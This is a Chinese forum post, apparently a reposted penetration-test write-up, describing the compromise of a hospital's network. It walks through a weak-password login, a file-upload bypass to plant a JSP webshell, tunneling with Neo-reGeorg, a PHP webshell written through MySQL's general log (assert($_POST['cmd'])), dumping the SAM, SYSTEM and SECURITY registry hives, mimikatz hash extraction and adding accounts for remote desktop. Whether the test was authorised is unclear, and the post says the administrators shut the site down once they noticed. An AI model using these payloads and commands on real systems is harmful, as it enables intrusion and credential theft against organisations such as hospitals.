taibeihacker

Moderator

0x00 信息收集



接到一個緊急測試任務,只有一個目標名稱(某某醫院)和一個ip。首先,使用goby一把梭對拿到的ip來個全端口掃描:

服務包括Weblogic,jboss,springboot,Struts2,以及其他各式各樣的系統(簡直就是Nday練習靶場)

0x01 外网渗透

其中嘗試了利用jexboss打jboss反序列化,Weblogic的反序列化(10.3.6.0版本),Weblogic的其他CVE漏洞利用,springboot的未授權,Struts2的反序列化漏洞均失敗但是在8282端口的臨床技能中心管理平台發現了弱口令

(admin/admin)可成功登陸到後台:



經過測試,目標的字典管理下的屏幕信息管理系統的設置顯示圖片處存在任意文件上傳



只需要將png後綴的jsp馬上傳,在利用BurpSuite直接抓包改為jsp後綴即可





上傳完畢後,訪問目標url,webshell存在,但是利用Godzilla直接連接會失敗



經hum大師傅的發現,在鏈接時需要帶上當前頁面的cookie(這裡目標對url做了強制跳轉,如果未登陸,都會條回到Login頁面。)

這樣的話webshell的url就無法正常訪問了)帶上cookie即可正常連接(cookie到期後,webshell便會掉)。

連接成功後,為了穩定webshell,我們嘗試將webshell寫入到根目錄和靜態文件的目錄,但是仍會受到強制跳轉的影響。

於是將webshell內容寫入到了在登陸前就能訪問的jsp正常文件中,來穩定shell。

0x02 内网渗透

之後對目標進行了信息蒐集,入口web服務器為Linux主機,不出網,無法上傳大文件,web路徑存在強制跳轉,IP為172.20.10.49首先嘗試了Neo-reGeorg,將webshell寫入到網站根目錄,帶上cookie進行代理,失敗(猜測原因可能還是應為網站的強制跳轉問題)

之後嘗試pystinger(毒刺),在將Server和webshell上傳到目標機器後,發現無法正常執行(程序報錯,而且似乎時代碼錯誤)

於是又再次換回了Neo-reGeorg,這次嘗試將目標網站中的某一個正常jsp頁面替換為我們的Neo-reGeorg的tunnel.jsp內容

發現目標無強制跳轉(猜測目標是根據文件名來進行的強制跳轉,且為白名單),本地嘗試連接,代理正常(報錯不影響)。



嘗試利用Ladon走正向代理掃描內網(命令為Ladon.exe 172.20.10.1/24 WebScan),掃描結果如下





發現目標存在phpStudy探針頁面,且該探針頁面存在mysql弱口令root,root





掃目錄發現,該IP下還存在phpmyadmin頁面,可利用root,root登陸



經過測試,該數據庫用戶沒有outfile的導出權限,但是可以通過日誌getshell

將general_log_file改為網站根目錄下的222.php



執行select ?php phpinfo(); assert($_POST['cmd']);即可getshell

發現該台主機為Windows主機,system權限,仍不出網



通過tasklist查看進程加殺軟比對,發現目標主機存在卡巴斯基(進程為avp.exe)





CobaltZirs0n大師嘗試利用卷影拷貝方式獲取目標SYSTEM,SECURITY,SAM文件本地離線解密,但是運行wmic shadowcopy call create Volume='C:' 命令後,利用vssadmin list shadows查詢時,爆出錯誤,提示沒有註冊類



由於是system權限,嘗試直接利用powershell 操作註冊表導出文件

regsavehklmsystemSYSTEMregsavehklmsecuritySECURITYreg save hklmsam SAM

利用mimikatz成功解密獲取hash(密碼解不出)

此時有三種方式登陸遠程桌面

1.直接添加賬戶(卡巴斯基不攔截)2.添加影子賬戶3.利用mimikatz做pth來使hash覆蓋mstsc登陸administrator用戶這裡選擇添加了一個賬戶登陸,並打算利用該台主機做代理,來利用fscan掃描內網(後續關站了,沒有繼續深入)

至此,應該是管理員發現了內網的動靜,直接反手關站

0x03 渗透总结

1.通過goby對其目標IP進行掃描,發現存在weblogcig,jbos,springboot,strust2中間件組件2.嘗試對weblogcig,jbos,strust2進行反序化進行測試,並沒有發現,又測試sprintboot未授訪問也沒有3.在8082端口出發現臨床技能中心管理平台存在弱口令(admin,admin),進入後台,發現圖片上傳處,存在文件上傳,這裡上傳jsp文件,通過Godzilla連接,提示連接失敗,需要在Godzilla的請求配置中添加cookie值,才能連接(網站設置了未登陸系統,訪問網站頁面強制跳轉到登錄頁面)4這里通過Godzilla上傳Neo-reGeorg的tunnel.jsp,且訪問tunnel.jsp提示錯誤(猜測目標是根據文件名來進行的強制跳轉,且為白名單),因此將網站中的頁面的內容替換成tunnel.jsp的內容,可正常訪問5.這里通過reGeorg+Proxifier 進行本地socks代理,本地代理通過Ladon.exe 172.20.10.1/24 WebScan對目標系統所在的內網網段進行掃描,發現172.20.10.49存在phpstudy探針頁面。本地代理通過chrome.exe訪問172.20.10.49頁面,頁面中的mysql服務存在root/root弱口令。 6.同時本地代理通過dirsearch對172.20.10.49進行目錄掃描,發現存在phpmyadmin頁面7.本地代理通過chrome.exe訪問172.20.10.49/phpymadin,通過弱口令root/root進入8.通過show variables like ‘%general%'查詢到網站的絕對路徑,通過log日誌寫webshellselect ?php phpinfo(); assert($_POST['cmd']);into outfile 'E:/phpStudy/WWW/shell.php';即可getshell8.本地代理通過螞劍鏈接172.20.10.49/shell.php.並執行命令tasklist查看到系統中存在阿卡巴斯基(avp.exe),whoami查詢到是system權限9.嘗試執行命令wmic shadowcopy call create Volume='C:' 後,利用vssadmin list shadows查詢時,爆出錯誤,提示沒有註冊類10.嘗試直接利用powershell 操作註冊表導出文件(需要system權限)powershell reg save HKLM\SYSTEM E:/phpstudy/www/systempowershell reg save HKLM\SECRRITY E:/phpstudy/www/securitypowershell reg save HKLM\\SAM E:/phpstudy/www/sam11.嘗試mimikatz成功解密出hash值mimiatz#lsadum:sam /sam:sam.hiv /system:system.hiv轉自:Fight Tigers Team